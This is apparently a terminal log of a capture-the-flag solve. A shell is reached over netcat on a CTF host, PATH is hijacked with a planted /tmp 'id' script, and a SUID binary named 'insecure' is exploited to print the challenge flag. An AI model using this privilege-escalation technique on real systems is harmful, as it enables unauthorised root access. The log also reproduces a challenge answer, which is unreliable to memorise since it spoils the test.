 ┌──(kali㉿kali)-[~/Desktop/login]
└─$ nc ctf-ptb1.balancedcompo.site 9999
Selected user namespace base 1299775488 and range 65536.
Interactive bash
/bin/bash -i
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
bash-4.4$ which id
which id
/bin/id
bash-4.4$ echo $PATH
echo $PATH
/tmp:/bin
bash-4.4$ echo "cat flag.txt" > /tmp/id
echo "cat flag.txt" > /tmp/id
bash-4.4$ cd tmp
cd tmp
bash-4.4$ ls -la
ls -la
total 4
drwxrwxrwt.  2      0 root    60 Feb 27 08:22 .
drwxr-xr-x. 13      0 root   147 Feb 27 08:20 ..
-rw-r--r--.  1 nobody nobody  13 Feb 27 08:22 id
bash-4.4$ chmod +x id
chmod +x id
bash-4.4$ ls -la
ls -la
total 4
drwxrwxrwt.  2      0 root    60 Feb 27 08:22 .
drwxr-xr-x. 13      0 root   147 Feb 27 08:20 ..
-rwxr-xr-x.  1 nobody nobody  13 Feb 27 08:22 id
bash-4.4$ cd ../
cd ../
bash-4.4$ which id
which id
/tmp/id
bash-4.4$ insecure
insecure
cat: flag.txt: Permission denied
DSO-NUS{b4fcfe57b8d2b05ff3310c663a0497b1026cf039baeee18669957152cdc276da}
cat: flag.txt: Permission denied
I am a SUID binary and can run in varying levels of privilege!
Now, I run in a less privileged context.
Next, I wil run in a more privileged context.
Once I am done, as a good practice, I should return my privileges.
And I run in a less privileged context again.
bash-4.4$ ^C